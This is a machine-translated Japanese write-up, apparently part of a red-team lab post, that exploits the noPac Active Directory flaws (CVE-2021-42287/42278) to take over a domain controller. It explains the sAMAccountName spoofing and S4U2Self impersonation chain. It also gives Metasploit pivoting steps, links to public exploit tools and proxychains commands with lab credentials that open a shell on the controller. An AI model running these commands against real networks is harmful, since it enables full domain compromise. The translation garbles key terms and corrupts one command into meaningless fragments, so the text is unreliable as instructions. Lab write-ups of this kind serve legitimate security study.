

ドメインコントロールからドメインコントロールへのIPアドレスは10.0.0.12です

2つのドメインの脆弱性が最近公開されているため、CVE-2021-42287およびCVE-2021-42278は、それらを直接搾取しようとします。

特定の原則は、ドメインにドメインコントロール名DCがある場合(ドメインコントロールに対応するマシンユーザーはDC)、攻撃者は脆弱性CVE-2021-42287を使用してマシンユーザーSaulgoodmanを作成し、MachineユーザーのSamacountnameをDCに変更します。次に、DCを使用してTGT請求書を申請します。次に、DC SamacCountNameをSamacCountNameに変更します。現時点では、KDCはドメインにDCとこのユーザーが存在しないことを判断し、DCを自動的に検索します(DCはドメインに既にドメインに既に制御されたDCのSamacCountNameです)。攻撃者は、S4U2Selfに適用したばかりのTGTを使用し、ドメイン内のドメインマネージャーをシミュレートしてドメイン制御DCのSTチケットを要求し、最後にドメインコントローラーDCの権限を取得します。



したがって、MSFを使用してSocks5を追加します



ルートを追加します

Autoroute -S 10.0.0.7/24を実行します

次に、ローカルプロキシを追加するだけです

ツールを使用してアドレスをダウンロードします

https://github.com/wazehell/sam-the-admin

https://github.com/ridter/nopac

https://github.com/waterrr/nopac

次に、スクリプトを使用します

proxychains python3 sam_the_admin.py 'redteam.lab/root:red12345' -dc -ip 10.0.0.12 -shell proxychains python nopac.py redteam.lab/root3:'red12345 '-dc -0.0.0.0.0.0.0.0.0.0.0.0.0.0.0. -use -ldapproxychains python3 exp.py 'redteam/root:red12345' -dc -ip 10.0.0.12 -shell



最後に、私は最終フラグを取得しました。

ターゲットマシン環境:リンク: https://pan.baidu.com/s/18pxdc2ff_zdsxonpsug1fyg抽出コード: 8dcyオリジナルリンク: http://WWW.KRYST4L.CN/2021/12/22/%E4%BB%8E%E5%A4%96%E7%BD%91-LOG4J2-RCE-%A5%86%8D%E5%88%B0%E5%86歳%E5%BC%B9%E7%BB%84%E5%90%88%E6%8B%B3%E6%BC%8F%E6%E3%9E-CVE-2021-42287%

Recommended Comments